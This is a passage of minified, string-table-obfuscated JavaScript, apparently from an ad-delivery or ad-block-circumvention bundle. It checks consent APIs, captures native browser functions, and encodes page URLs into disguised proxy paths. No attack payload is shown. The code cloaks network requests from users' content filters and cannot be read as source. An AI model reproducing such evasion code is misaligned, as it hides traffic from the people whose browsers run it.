function(){const{tcfTimeoutMs:t=o,requireTcString:e=!0}={};return new Promise((async(n,r)=>{const i=a1f;try{var s,a;await function(){const t=a1f;let e=arguments[t(1306)]>0&&void 0!==arguments[0]?arguments[0]:o;return new Promise(((n,r)=>{const i=t,o=Date[i(449)](),s=()=>{const t=i;t(2913)!=typeof window[t(564)]?Date[t(449)]()-o>e?r(new Error(t(1767))):setTimeout(s,50):n(window[t(564)])};s()}))}(t);let c=!1;const l=t=>!(!t||i(2466)!==t[i(1317)]&&i(1112)!==t[i(1317)]||e&&!t[i(943)]),u=(t,e)=>{const r=i;if(e&&!c&&l(t)){c=!0;try{var o,s;null===(o=(s=window)[r(564)])||void 0===o||o[r(2850)](s,r(2419),2,(()=>{}),t[r(807)])}catch{}n(t)}};null===(s=(a=window)[i(564)])||void 0===s||s[i(2850)](a,i(2985),2,u),setTimeout((()=>{c||r(new Error(i(1015)))}),t)}catch(t){r(t)}}))}();if(!function(t){const e=a1f;var n,r;return!!(null!==(n=null===(r=t[e(2558)])||void 0===r?void 0:r[e(2317)])&&void 0!==n?n:{})[1]}(a))throw new Error(r(1346));let c;if(i)try{c=await function(){const t=r;let e=arguments[t(1306)]>0&&void 0!==arguments[0]?arguments[0]:6e3;return new Promise(((n,r)=>{const i=t,o=Date[i(449)](),s=()=>{const t=i;t(2913)!=typeof window[t(2225)]?Date[t(449)]()-o>e?r(new Error(t(353))):setTimeout(s,50):(()=>{const e=t;try{var r,i,o,s;null===(r=(i=window)[e(2225)])||void 0===r||r[e(2850)](i,e(2985),((t,r)=>{const i=e;r&&t&&(i(179)===t[i(3020)]||i(985)===t[i(3020)])&&n(t)})),null===(o=(s=window)[e(2225)])||void 0===o||o[e(2850)](s,e(141),((t,r)=>{r&&t&&n({eventName:e(656),data:t})}))}catch{}})()};s()}))}()}catch(t){console[r(237)](t)}return{result:await Promise[r(1125)]((n=>{const i=r;let{tcData:o,gppInfo:a}=n;window[s][i(2234)](t,e)})({tcData:a,gppInfo:c})),tcData:a,gppInfo:c}})()[n(475)]((t=>{}))}catch(t){}}static[r(2391)](t){const e=r;let n=!(arguments[e(1306)]>1&&void 0!==arguments[1])||arguments[1],i=arguments[e(1306)]>2&&void 0!==arguments[2]?arguments[2]:e(2634);try{return n&&(t=a(t)),window[i][e(2429)](t)}catch(t){}}}(0,i.A)(s,r(1817),!1);const a=t=>""[r(2304)](window[r(2775)][r(682)],r(2461))[r(2304)](btoa(t))},8125:(t,e,n)=>{"use strict";n.d(e,{B3:()=>a,I1:()=>i,Nq:()=>s});let r=!1;function i(){return r}const o=()=>{r=!0};function s(){const t=a1f;window[t(2985)](t(860),o)}function a(){const t=a1f;window[t(2419)](t(860),o)}},2997:(t,e,n)=>{"use strict";const r=a1f;n.d(e,{A:()=>s});const i={HTMLIFrameElement_contentWindow:()=>Object[r(151)](HTMLIFrameElement[r(395)],r(2989)),XMLHttpRequest_open:()=>a(window,r(2351),r(2510)),Window_decodeURIComponent:()=>a(window,r(3002),r(2381)),Window_fetch:()=>a(window,r(3002),r(1624)),Element_setAttribute:()=>a(window,r(1491),r(321)),EventTarget_addEventListener:()=>a(window,r(1445),r(2985))},o=r(1776)+window[r(1758)](window[r(2775)][r(2900)]),s={get(){return this[r(211)](),window[o]},collectOne(t){window[o]=window[o]||{},window[o][t]||(window[o][t]=i[t]())},collect(){const t=r;window[o]=window[o]||{};for(const[e,n]of Object[t(1781)](i))window[o][e]||(window[o][e]=n())}};function a(t,e,n){const i=r;var o,s,a;return i(1788)===e[i(815)]()?t[n]:i(2215)===e?null===(o=t[i(2215)])||void 0===o?void 0:o[n]:i(437)===e?null===(s=t[i(437)])||void 0===s?void 0:s[n]:null===(a=t[e])||void 0===a||null===(a=a[i(395)])||void 0===a?void 0:a[n]}},6516:(t,e,n)=>{"use strict";function r(t){const e=a1f,n=(e,n)=>{t(e,n)};return n[e(649)]=()=>e(1548),new Promise(n)}n.d(e,{c:()=>r})},8039:(t,e,n)=>{"use strict";n.d(e,{y:()=>i});var r=n(6516);const i=async t=>(0,r.c)((e=>setTimeout(e,t)))},2418:(t,e,n)=>{"use strict";n.d(e,{R:()=>o});var r=n(6516),i=n(8039);const o=()=>(0,r.c)((async t=>{const e=a1f;for(document[e(2191)]&&t();!document[e(2191)];)await(0,i.y)(100);t()}))},1880:(t,e,n)=>{"use strict";const r=a1f;n.d(e,{G:()=>s});var i=n(6516);class o{constructor(t,e){const n=a1f;this[n(2945)]=t,this[n(2191)]=e}}class s{static[r(2439)](t,e){const n=r;let s=arguments[n(1306)]>2&&void 0!==arguments[2]?arguments[2]:"";return(0,i.c)(((r,i)=>{const a=n;try{const n=new XMLHttpRequest;n[a(1329)]=t=>{const e=a;4===n[e(1311)]&&r(new o(n[e(2945)],n[e(3102)]))},n[a(2510)](t,e),n[a(2070)](s)}catch(t){i(t)}}))}}},6411:(t,e,n)=>{"use strict";n.d(e,{A:()=>i});var r=n(3772);const i={encode:function(t){const e=a1f;let n=arguments[e(1306)]>1&&void 0!==arguments[1]?arguments[1]:(0,r.i7)();return n.id+t[e(429)]("")[e(1034)]((t=>n[e(2126)][e(2773)](t)?String[e(455)](n[e(277)])+o(n[e(2126)],n[e(2025)],t):n[e(806)][e(2773)](t)?String[e(455)](n[e(1289)])+o(n[e(806)],n[e(519)],t):o(n[e(1212)],n[e(1557)],t)))[e(1190)]("")},decode:t=>{const e=a1f,n=(0,r.i7)(t[e(484)](0,4));if(!n)throw new Error(e(2512)+t);const i=t[e(484)](4);let o=0;return i[e(429)]("")[e(1034)]((t=>{const r=e;if(0==o&&t===String[r(455)](n[r(277)]))return o=1,"";if(0==o&&t===String[r(455)](n[r(1289)]))return o=2,"";if(0!=o){const e=o;if(o=0,1==e)return n[r(2025)][r(2773)](t)?s(n[r(2126)],n[r(2025)],t):s(n[r(1212)],n[r(1557)],t)+t;if(2==e)return n[r(519)][r(2773)](t)?s(n[r(806)],n[r(519)],t):s(n[r(1212)],n[r(1557)],t)+t;throw new Error(r(1819)+e)}return s(n[r(1212)],n[r(1557)],t)}))[e(1190)]("")}};function o(t,e,n){const r=a1f;if(1!==n[r(1306)])throw new Error(r(2617));return t[r(2773)](n)?e[t[r(627)](n)]:n}function s(t,e,n){const r=a1f;if(1!==n[r(1306)])throw new Error(r(2617));return e[r(2773)](n)?t[e[r(627)](n)]:n}},3772:(t,e,n)=>{"use strict";const r=a1f;n.d(e,{i7:()=>s});var i=n(9141),o=n(6391);function s(t){const e=a1f;return t?u[e(1831)]((e=>e.id===t)):i.A[e(2179)]?c[0]:o.A[e(2751)](c)}function a(t){const e=a1f,n=[e(239),e(3033),e(305),e(2742),e(1264),e(1022),e(2405),e(2724),e(2993)],r={};for(let i=0;i<n[e(1306)];i++){const o=t[i];r[atob(n[i])]=e(2562)==typeof o?atob(o):o}return r}const c=[[r(1310),r(1041),r(351),117,r(317),r(183),57,r(1393),r(2921)],[r(2252),r(3150),r(523),117,r(1774),r(467),115,r(737),r(1799)],[r(981),r(2664),r(688),97,r(3153),r(3184),114,r(1249),r(2224)],[r(2389),r(1010),r(1912),106,r(1500),r(963),53,r(2189),r(1668)]][r(1034)]((t=>a(t))),l=[[r(733),r(2371),r(2263),119,r(1782),r(331),102,r(1350),r(465)],[r(2440),r(254),r(1295),57,r(1598),r(778),101,r(1542),r(322)],[r(1074),r(1494),r(2520),102,r(1976),r(2743),56,r(2366),r(2171)],[r(726),r(644),r(2550),97,r(505),r(2972),115,r(1677),r(2412)],[r(1744),r(2133),r(2806),121,r(2997),r(691),110,r(1704),r(2941)],[r(1119),r(3152),r(1623),118,r(1150),r(696),115,r(761),r(1368)],[r(1915),r(2486),r(1763),112,r(2299),r(589),114,r(531),r(1584)],[r(1472),r(1742),r(1877),107,r(1920),r(776),104,r(2150),r(624)],[r(3077),r(890),r(2062),115,r(830),r(1457),104,r(1201),r(2601)],[r(801),r(3176),r(2560),97,r(1480),r(913),101,r(3099),r(698)],[r(794),r(3022),r(1796),106,r(1280),r(1752),107,r(2116),r(2540)],[r(687),r(1577),r(2295),102,r(2337),r(1587),57,r(3042),r(1271)],[r(934),r(149),r(2235),103,r(2181),r(325),97,r(2238),r(361)],[r(982),r(1578),r(834),56,r(969),r(2168),49,r(2590),r(1448)],[r(528),r(2772),r(1843),111,r(1282),r(1512),104,r(1777),r(582)],[r(2533),r(1905),r(2747),107,r(1031),r(1914),50,r(2038),r(940)]][r(1034)]((t=>a(t))),u=[...c,...l]},5180:(t,e,n)=>{"use strict";n.d(e,{$8:()=>u,Gb:()=>c,OC:()=>a,P:()=>l,kZ:()=>s,oi:()=>d});var r=n(1221),i=n(6411),o=(n(9141),n(6391));function s(t){const e=a1f;return!!(t[e(1093)]||t[e(1134)]||t[e(1137)]||t[e(2641)]||t[e(1404)]||t[e(422)]||t[e(2662)]||t[e(1601)]||t[e(3009)]||t[e(1526)]||t[e(1901)]||t[e(3115)]||t[e(967)]||t[e(1309)]||t[e(2276)]||t[e(2256)]||t[e(541)]||t[e(1493)]||t[e(1394)]||t[e(1868)]||t[e(2859)]||t[e(2504)]||t[e(279)]||t[e(1834)])}function a(t){const e=a1f,n=i.A[e(2226)](t),r=o.A[e(1012)](),s=n[e(1814)](e(246),'"'[e(2304)](r,'"')),a=JSON[e(1426)](s);return a[e(798)]=a[r],delete a[r],a}function c(t){const e=a1f;return!!(window[e(2775)][e(1168)]+window[e(2775)][e(3098)])[e(2773)](e(226))||e(2382)===r.A[e(2013)](e(1055),!1)||e(542)!==r.A[e(2013)](e(1055),!1)&&Math[e(1900)]()<t}function l(t){const e=a1f;var n;return!(null==t||!t[e(2878)])&&(null===(n=t[e(2878)][e(2860)])||void 0===n||n)}function u(t,e){const n=a1f;var r;return!(null==t||!t[n(2020)])&&(null===(r=null==e?void 0:e[n(1367)])||void 0===r||r)}function d(t){const e=a1f;try{if(!window[e(2696)]||!(e(1503)in window[e(2696)]))return!1;const n=window[e(2696)][e(1503)];return!(!n[e(1971)]||!n[e(510)])&&n[e(1971)]/n[e(510)]>=t}catch(t){return!1}}},5281:(t,e,n)=>{"use strict";const r=a1f;n.d(e,{_:()=>g,ks:()=>p,md:()=>m,z1:()=>u,zp:()=>f});var i=n(6411),o=n(3772),s=n(6621);const a=r(172)==typeof window,c=r(1572),l=r(746),u=l,d=new Map,h=new Map;function f(t,e){let n=arguments[r(1306)]>2&&void 0!==arguments[2]?arguments[2]:2;return m(t=encodeURIComponent(t),e,n)}function m(t,e){const n=r;var o;let u=arguments[n(1306)]>2&&void 0!==arguments[2]?arguments[2]:2;if(!t)return t;if(g(t))return t;if(!a){const e=d[n(2013)](t);if(e)return e}e=null!==(o=e)&&void 0!==o?o:(0,s.x)();const f=(2===u?l:c)+i.A[n(551)](t,e);return a||(d[n(2202)](t,f),h[n(2202)](f,t)),f}function p(t){const e=r;if(!t)throw new Error(e(2010));const n=b(t);if(!a){const n=h[e(2013)](t);if(n)return n}const o=t[e(484)](2===n?l[e(1306)]:c[e(1306)]),s=i.A[e(2226)](o);return a||(h[e(2202)](t,s),d[e(2202)](s,t)),s}function g(t){if(!t)return!1;try{return b(t),!0}catch(t){return!1}}function b(t){const e=r;if(!t)throw new Error(e(212));if(t[e(577)](c))return 1;if(t[e(577)](l)){if(t[e(1306)]<l[e(1306)]+4)throw new Error(e(416)[e(2304)](t));const n=t[e(484)](l[e(1306)],l[e(1306)]+4);if((0,o.i7)(n))return 2;throw new Error(e(1945)[e(2304)](t))}throw new Error(e(992)[e(2304)](t))}},6621:(t,e,n)=>{"use strict";let r;function i(t){r=t}function o(){return r}n.d(e,{x:()=>o,z:()=>i})},1783:(t,e,n)=>{"use strict";const r=a1f;n.d(e,{EW:()=>C,Gy:()=>z,MN:()=>w,Vp:()=>S,Wq:()=>M,sH:()=>T});var i=n(9754),o=n(6411),s=n(3772),a=n(9141),c=n(6621),l=n(6391),u=n(2120),d=n(3268);const h=r(2628),f=r(1966),m=r(675),p=r(1741),g=[h,f,m,p],b=(0,d.t)(a.A[r(2335)]);let w=function(t){const e=r;return t[e(367)]=e(2112),t[e(2309)]=e(3129),t[e(1872)]=e(2670),t[e(878)]=e(2361),t[e(414)]="m",t[e(975)]="n",t}({});function v(t){const e=r;return Array[e(3071)](t[e(368)][e(1250)]())[e(2393)]((t=>e(1354)!=t))[e(1306)]>0}const y=new Uint32Array(256);for(let t=0;t<256;t++){let e=t;for(let t=0;t<8;t++)e=1&e?3988292384^e>>>1:e>>>1;y[t]=e}function x(t){const e=r;let n=-1;for(let r=0;r<t[e(1306)];r++)n=n>>>8^y[255&(n^t[e(843)](r))];return~n>>>0}function k(t,e){const n=r;return t[n(429)](".")[n(2393)]((t=>""!==t))[n(516)]()[n(1034)]((t=>x(t+e)%1e3))[n(1190)]("/")}const A=r(2663),_=r(1308);function z(t){const e=r;return e(1969)===t[e(2335)]||e(2443)===t[e(2335)]}function S(t){const e=r;return e(1589)===t[e(2335)]}function M(t){const e=r,{url:n,kind:i=w[e(367)],baseUrl:s,key:a=null,protectUrlContext:d}=t;let{endpoint:g}=t;if(!n)return"";if("#"===n)return n;if(e(2562)==typeof n&&n[e(2773)]("@")&&/^[\w.-]+@[\w.-]+\.[a-zA-Z]{2,}$/[e(2744)](n))return n;let y=W(n,s);if(e(1842)!==y[e(1419)]&&e(2332)!==y[e(1419)])return y[e(2900)];if(e(2387)===y[e(300)])return y[e(2900)];if(e(3162)===y[e(300)])return y[e(2900)];if(/^\/_game-files(?:\/|$)/[e(2744)](y[e(863)])&&(e(880)===y[e(300)]||y[e(300)][e(2063)](e(1005))||e(3095)===y[e(300)]||y[e(300)][e(2063)](e(1341))))return y[e(2900)];if(C(y)){const{originalUrl:n,kind:r}=T(y);return r!==i||v(y)?M({...t,url:n}):y[e(2900)]}let S=(0,u.Vq)(g);var E,N;(-1!==S||(0,u.az)(t[e(618)],g))&&(S=null!==(E=null===(N=t[e(1025)])||void 0===N?void 0:N[e(2606)])&&void 0!==E?E:x(t[e(618)][e(1291)]+y[e(979)])%u.ch,g=(0,u.XV)(g,S));const I=-1===S?(0,u.aV)(g)+y[e(863)]:(0,u.XV)(g,0)+y[e(863)];y[e(979)]===g&&e(1530)===y[e(863)]&&(y=new URL(I));const L=-1===S?(0,u.aV)(g)+y[e(863)]:(0,u.XV)(g,0)+y[e(863)];y[e(979)]===g&&e(503)===y[e(863)]&&(y=new URL(L));const j=-1===S?(0,u.aV)(g)+y[e(863)]:(0,u.XV)(g,0)+y[e(863)];y[e(979)]===g&&e(1105)===y[e(863)]&&(y=new URL(j)),i===w[e(2309)]&&y[e(2900)][e(577)](e(2301))&&(y[e(1419)]=e(2332));const O=i[e(2597)](0);[e(2582),e(2067),e(2027),I,L,j][e(1831)]((t=>t===y[e(2900)]))&&(g=-1===S?(0,u.aV)(g):(0,u.XV)(g,0));let U=y[e(1168)];U[e(577)]("?")&&(U=U[e(1820)](1)),U&&(y[e(1168)]=encodeURIComponent(U)+"="+A),z(d)&&(t[e(1025)]={...t[e(1025)],configIndex:d[e(3157)]}),t[e(1025)]&&y[e(368)][e(2202)](_,JSON[e(2125)](t[e(1025)]));const R=y[e(3098)];let F;if(y[e(3098)]="","v9"===d[e(2335)]){const t=k(y[e(300)],d[e(1291)]),n=o.A[e(551)](y[e(2900)],null!=a?a:(0,c.x)());F=[g,h,d[e(1291)],t,O,n]}else if(e(1969)===d[e(2335)]){const t=k(y[e(300)],d[e(1291)]),n=o.A[e(551)](y[e(2900)],null!=a?a:(0,c.x)());F=[g,f,d[e(1291)],t,O,n]}else if(e(2443)===d[e(2335)]){const t=k(y[e(300)],d[e(1291)]),n=o.A[e(551)](y[e(2900)],null!=a?a:(0,c.x)());F=[g,m,d[e(1291)],t,O,n]}else{if(e(1589)!==d[e(2335)])throw new Error(e(2017)[e(2304)](d));{const t=k(y[e(300)],d[e(1291)]),n=o.A[e(551)](y[e(2900)],null!=a?a:(0,c.x)());F=[g,p,d[e(1291)],t,O,n]}}return""[e(2304)](F[e(1190)]("/"))[e(2304)](function(t){const n=e;return function(t){const e=a1f;return e(456)===t[e(863)]||e(922)===t[e(863)]||e(2040)===t[e(863)]||!!/https?:\/\/io1\.innorame\.com\/imp\/.+\.iframe/g[e(2744)](t[e(2900)])||!(e(2778)!==t[e(300)]&&e(1097)!==t[e(300)]&&e(1871)!==t[e(300)]&&e(221)!==t[e(300)]&&e(2822)!==t[e(300)]||!t[e(863)][e(577)](e(1328))&&!t[e(863)][e(577)](e(947)))||e(785)===t[e(300)]&&e(2835)===t[e(863)]||e(730)===t[e(300)]&&e(2833)===t[e(863)]||e(704)===t[e(300)]&&e(1417)===t[e(863)]}(t)?n(2071)[n(2304)](l.A[n(1012)]()):function(t){const e=n;return e(503)===t[e(863)]||t[e(863)][e(577)](e(2028))}(t)?n(3025)[n(2304)](Math[n(724)](b)):""}(y))+R}function E(t){const e=r;return w[e(367)][e(2773)](t)?w[e(367)]:w[e(2309)][e(2773)](t)?w[e(2309)]:w[e(1872)][e(2773)](t)?w[e(1872)]:w[e(878)][e(2773)](t)?w[e(878)]:w[e(414)][e(2773)](t)?w[e(414)]:w[e(975)][e(2773)](t)?w[e(975)]:null}function T(t){const e=r;if(!t)throw new Error(e(244));const n=(t=W(t))[e(863)][e(429)]("/");let i;const o=n[1];let s,a,c;if(o===h){if(n[e(1306)]<6)throw new Error(e(674)[e(2304)](t));const r=I(n[n[e(1306)]-1]);a=r[e(1904)],c=r[e(1025)],s={version:"v9",originalHostname:n[2]},i=E(n[n[e(1306)]-2])}else if(o===f){var l;if(n[e(1306)]<6)throw new Error(e(674)[e(2304)](t));const r=I(n[n[e(1306)]-1]);a=r[e(1904)],s={version:e(1969),originalHostname:n[2],configIndex:0},null!==(l=r[e(1025)])&&void 0!==l&&l[e(3157)]&&(s[e(3157)]=r[e(1025)][e(3157)],delete r[e(1025)][e(3157)]),c=r[e(1025)],i=E(n[n[e(1306)]-2])}else if(o===m){var u;if(n[e(1306)]<6)throw new Error(e(674)[e(2304)](t));const r=I(n[n[e(1306)]-1]);a=r[e(1904)],c=r[e(1025)],s={version:e(2443),originalHostname:n[2],configIndex:0},null!==(u=r[e(1025)])&&void 0!==u&&u[e(3157)]&&(s[e(3157)]=r[e(1025)][e(3157)],delete r[e(1025)][e(3157)]),c=r[e(1025)],i=E(n[n[e(1306)]-2])}else{if(o!==p)throw new Error(e(876)[e(2304)](t));{const r=function(t){const n=e;try{const[,,e,,r]=t[n(863)][n(429)]("/",5),i=new URL(atob(r));if(n(2332)!==i[n(1419)])return;return i[n(3098)]=t[n(3098)],{hostname:e,originalUrl:i}}catch(t){return}}(t);if(r)return{protectUrlContext:{version:e(1589),originalHostname:r[e(300)],isMainFrame:!0},originalUrl:r[e(1904)][e(2900)],kind:w[e(2309)]};if(n[e(1306)]<6)throw new Error(e(674)[e(2304)](t));const o=I(n[n[e(1306)]-1]);a=o[e(1904)],c=o[e(1025)],s={version:e(1589),originalHostname:n[2],isMainFrame:!1},i=E(n[n[e(1306)]-2])}}if(!i)throw new Error(e(2519)[e(2304)](t));if(v(t)){t[e(368)][e(3132)](e(1354));for(const[n,r]of Array[e(3071)](t[e(368)][e(1781)]()))a[e(368)][e(2202)](n,r)}const d=[];for(const[t,n]of a[e(368)][e(1781)]())n===A?d[e(2952)](t):d[e(2952)](t+"="+n);return a[e(1168)]=d[e(1190)]("&"),{protectUrlContext:s,kind:i,originalUrl:a[e(2900)]+t[e(3098)],extra:c}}function C(t){const e=r;var n;if(!t)return!1;const i=W(t);if(!g[e(2330)]((t=>i[e(863)][e(577)]("/"[e(2304)](t,"/")))))return!1;const o=i[e(863)][e(429)]("/"),a=o[1];if(a===h){if(o[e(1306)]<6)return!1}else if(a===f){if(o[e(1306)]<6)return!1}else if(a===p){if("_m"===o[3])return!0;if(o[e(1306)]<6)return!1}const c=null===(n=o[o[e(1306)]-1])||void 0===n?void 0:n[e(484)](0,4);return!!c&&void 0!==(0,s.i7)(c)}const N=r(172)==typeof window;function W(t,e){const n=r;return t instanceof URL?t:n(2562)==typeof t&&[n(2183),n(1685),n(2162),n(2352),n(952),n(2499),n(2058)][n(2330)]((e=>t[n(577)](e)))?new URL(t):n(2562)==typeof t&&N?new URL(t,e):n(2562)!=typeof t||N?W(t[n(649)]()):t[n(577)](n(702))||t[n(577)](n(1856))?new URL(t):(C(e=e||i.A[n(2013)](window)[n(1151)][n(2013)][n(2161)](window[n(2215)]))&&(e=T(e)[n(1904)]),new URL(t,e))}function I(t){const e=r,n=new URL(o.A[e(2226)](t)),i=n[e(368)][e(2013)](_);let s;if(i){try{s=JSON[e(1426)](i)}catch(t){}n[e(368)][e(3132)](_)}return{originalUrl:n,extra:s}}},3268:(t,e,n)=>{"use strict";n.d(e,{t:()=>r});const r=t=>{const e=a1f;let n=0;for(let r=0,i=t[e(1306)];r<i;r++)n=(n<<5)-n+t[e(843)](r),n|=0;return n}},9754:(t,e,n)=>{"use strict";const r=a1f;n.d(e,{A:()=>a});var i=n(7401);const o=r(172)==typeof window,s={},a={get(){const t=r;let e=arguments[t(1306)]>0&&void 0!==arguments[0]?arguments[0]:null;if(o)return s[t(2346)]||(s[t(2346)]=c(null)),s[t(2346)];{e||(e=window);const n=i.A[t(1120)](e);return s[n]||(s[n]=c(e)),s[n]}},collect(){const t=r;let e=arguments[t(1306)]>0&&void 0!==arguments[0]?arguments[0]:window;const n=i.A[t(1120)](e);s[n]||(s[n]=c(e))},hasOrigin:t=>{const e=r,n=i.A[e(1120)](t);return void 0!==s[n]}},c=t=>({CSSStyleDeclaration_cssText:u(t,r(2454),r(521)),CSSStyleDeclaration_getPropertyValue:d(t,r(2454),r(2102)),CSSStyleDeclaration_setProperty:d(t,r(2454),r(2870)),CSSStyleSheet_insertRule:d(t,r(186),r(2612)),CSSStyleSheet_replaceSync:d(t,r(186),r(1890)),DocumentFragment_getElementById:d(t,r(2205),r(146)),DocumentFragment_querySelector:d(t,r(2205),r(1111)),DocumentFragment_querySelectorAll:d(t,r(2205),r(1336)),Document_cookie:u(t,r(1513),r(1470)),Document_createElement:d(t,r(1513),r(1707)),Document_getElementById:d(t,r(1513),r(146)),document_getElementById:d(t,r(2215),r(146)),Document_getElementsByTagName:d(t,r(1513),r(1232)),Document_querySelector:d(t,r(1513),r(1111)),Document_querySelectorAll:d(t,r(1513),r(1336)),Document_getElementsByClassName:d(t,r(1513),r(227)),Document_write:d(t,r(1513),r(2892)),Document_writeln:d(t,r(1513),r(1335)),Document_referrer:u(t,r(1513),r(1515)),Document_URL:u(t,r(1513),r(604)),DOMParser_parseFromString:d(t,r(766),r(1371)),Element_ariaLabel:u(t,r(1491),r(3119)),Element_attributes:u(t,r(1491),r(2131)),Element_classList:u(t,r(1491),r(679)),Element_className:u(t,r(1491),r(1012)),Element_closest:d(t,r(1491),r(1837)),Element_getAttribute:d(t,r(1491),r(2760)),Element_getBoundingClientRect:d(t,r(1491),r(1411)),Element_getElementsByClassName:d(t,r(1491),r(227)),Element_hasAttribute:d(t,r(1491),r(2767)),Element_id:u(t,r(1491),"id"),Element_tagName:u(t,r(1491),r(296)),Element_innerHTML:u(t,r(1491),r(1189)),Element_outerHTML:u(t,r(1491),r(836)),Element_insertAdjacentElement:d(t,r(1491),r(1403)),Element_insertAdjacentHTML:d(t,r(1491),r(2911)),Element_querySelector:d(t,r(1491),r(1111)),Element_querySelectorAll:d(t,r(1491),r(1336)),Element_removeAttribute:d(t,r(1491),r(1169)),Element_setAttribute:d(t,r(1491),r(321)),Element_setAttributeNS:d(t,r(1491),r(630)),Element_setHTMLUnsafe:d(t,r(1491),r(2229)),Element_matches:d(t,r(1491),r(2386)),Event_stopPropagation:d(t,r(2207),r(2001)),Event_stopImmediatePropagation:d(t,r(2207),r(2437)),EventTarget_addEventListener:d(t,r(1445),r(2985)),EventTarget_removeEventListener:d(t,r(1445),r(2419)),Function_toString:d(t,r(2470),r(649)),History_replaceState:d(t,r(1114),r(2129)),HTMLAnchorElement_attributionSrc:u(t,r(783),r(670)),HTMLAnchorElement_href:u(t,r(783),r(2900)),HTMLAnchorElement_protocol:u(t,r(783),r(1419)),HTMLAnchorElement_hostname:u(t,r(783),r(300)),HTMLAnchorElement_port:u(t,r(783),r(1981)),HTMLAnchorElement_pathname:u(t,r(783),r(863)),HTMLAnchorElement_hash:u(t,r(783),r(3098)),HTMLAnchorElement_host:u(t,r(783),r(682)),HTMLAnchorElement_origin:u(t,r(783),r(979)),HTMLAnchorElement_ping:u(t,r(783),r(2624)),HTMLAnchorElement_search:u(t,r(783),r(1168)),HTMLAnchorElement_target:u(t,r(783),r(911)),HTMLElement_dataset:u(t,r(486),r(3156)),HTMLElement_innerText:u(t,r(486),r(1816)),HTMLElement_title:u(t,r(486),r(608)),HTMLElement_style:u(t,r(486),r(1626)),HTMLFormElement_action:u(t,r(2083),r(483)),HTMLFormElement_target:u(t,r(2083),r(911)),HTMLIFrameElement_contentDocument:u(t,r(2705),r(2480)),HTMLIFrameElement_contentWindow:u(t,r(2705),r(2989)),HTMLIFrameElement_name:u(t,r(2705),r(1355)),HTMLIFrameElement_src:u(t,r(2705),r(3160)),HTMLIFrameElement_srcdoc:u(t,r(2705),r(2804)),HTMLImageElement_attributionSrc:u(t,r(3007),r(670)),HTMLImageElement_src:u(t,r(3007),r(3160)),HTMLImageElement_srcset:u(t,r(3007),r(3158)),HTMLLinkElement_as:u(t,r(341),"as"),HTMLLinkElement_href:u(t,r(341),r(2900)),HTMLLinkElement_rel:u(t,r(341),r(194)),HTMLScriptElement_attributionSrc:u(t,r(2531),r(670)),HTMLScriptElement_src:u(t,r(2531),r(3160)),HTMLSourceElement_src:u(t,r(2081),r(3160)),HTMLSourceElement_srcset:u(t,r(2081),r(3158)),HTMLVideoElement_src:u(t,r(1648),r(3160)),HTMLVideoElement_poster:u(t,r(1648),r(282)),HTMLMediaElement_src:u(t,r(159),r(3160)),HTMLMetaElement_content:u(t,r(2093),r(2969)),HTMLMetaElement_httpEquiv:u(t,r(2093),r(597)),HTMLStyleElement_insertBefore:d(t,r(2473),r(2095)),IntersectionObserverEntry_boundingClientRect:u(t,r(3139),r(3084)),IntersectionObserverEntry_intersectionRatio:u(t,r(3139),r(571)),IntersectionObserverEntry_intersectionRect:u(t,r(3139),r(999)),JSON_parse:d(t,r(437),r(1426)),JSON_stringify:d(t,r(437),r(2125)),MessageEvent_data:u(t,r(546),r(452)),MessageEvent_origin:u(t,r(546),r(979)),MessageEvent_source:u(t,r(546),r(1791)),Navigator_sendBeacon:d(t,r(1669),r(1479)),Node_appendChild:d(t,r(2008),r(1276)),Node_insertBefore:d(t,r(2008),r(2095)),Node_textContent:u(t,r(2008),r(1482)),Node_baseURI:u(t,r(2008),r(2680)),PerformanceEntry_name:u(t,r(977),r(1355)),PerformanceResourceTiming_transferSize:u(t,r(171),r(2314)),PerformanceResourceTiming_encodedBodySize:u(t,r(171),r(2400)),Range_createContextualFragment:d(t,r(2514),r(2769)),RegExp_test:d(t,r(964),r(2744)),RegExp_exec:d(t,r(964),r(1164)),Response_url:u(t,r(1268),r(2873)),SharedStorageWorklet_addModule:d(t,r(594),r(2420)),String_matchAll:d(t,r(1208),r(2385)),String_replace:d(t,r(1208),r(1814)),Window_decodeURIComponent:d(t,r(3002),r(2381)),Window_innerWidth:u(t,r(3002),r(795)),Window_fetch:d(t,r(3002),r(1624)),Window_fetchLater:d(t,r(3002),r(2228)),Window_frames:u(t,r(3002),r(787)),Window_name:u(t,r(3002),r(1355)),Window_open:d(t,r(3002),r(2510)),Window_postMessage:d(t,r(3002),r(1339)),Window_requestAnimationFrame:d(t,r(3002),r(1994)),Window_requestIdleCallback:d(t,r(3002),r(496)),Window_setImmediate:d(t,r(3002),r(1671)),Window_setInterval:d(t,r(3002),r(1382)),Window_setTimeout:d(t,r(3002),r(2495)),Window_visualViewport:u(t,r(3002),r(1038)),XMLHttpRequest_open:d(t,r(2351),r(2510)),XMLHttpRequest_send:d(t,r(2351),r(2070)),XMLHttpRequest_responseURL:u(t,r(2351),r(1555)),XMLHttpRequest_response:u(t,r(2351),r(3102)),XMLHttpRequest_responseText:u(t,r(2351),r(706)),XMLHttpRequest_responseType:u(t,r(2351),r(790)),XMLHttpRequest_responseXML:u(t,r(2351),r(1952)),XMLHttpRequest_status:u(t,r(2351),r(2945)),XMLHttpRequest_statusText:u(t,r(2351),r(1288)),FontFace:o?null:t[r(1440)],FontFace_prototype:l(t,r(1440)),Worker:o?null:t[r(899)],Worker_prototype:l(t,r(899))}),l=(t,e)=>{const i=r;return o?void 0===n.g[e]?null:n.g[e][i(395)]:null===(s=t[e])||void 0===s?void 0:s[i(395)];var s},u=(t,e,i)=>{const s=r;if(o)return void 0===n.g[e]?null:Object[s(151)](n.g[e][s(395)],i);{var a;const n=s(1788)===e[s(815)]()?t:null===(a=t[e])||void 0===a?void 0:a[s(395)];return n?t[s(2498)][s(151)](n,i):{get:{call:t=>t[i]},set:{call:(t,e)=>{t[i]=e}}}}},d=(t,e,i)=>{const s=r;return o?s(1788)===e[s(815)]()?n.g[i]:void 0===n.g[e]?null:n.g[e][s(395)][i]:s(1788)===e[s(815)]()?t[i]:s(2215)===e?null===(a=t[s(2215)])||void 0===a?void 0:a[i]:s(437)===e?null===(c=t[s(437)])||void 0===c?void 0:c[i]:null===(l=t[e])||void 0===l||null===(l=l[s(395)])||void 0===l?void 0:l[i];var a,c,l}},6391:(t,e,n)=>{"use strict";const r=a1f;n.d(e,{A:()=>i});const i={idx:t=>Math[r(2534)](Math[r(1900)]()*t),elem:function(t){const e=r;return t[this[e(299)](t[e(1306)])]},num:function(t,e){const n=r;return Math[n(2534)](Math[n(1900)]()*(e-t))+t},alphaStr:function(t,e){const 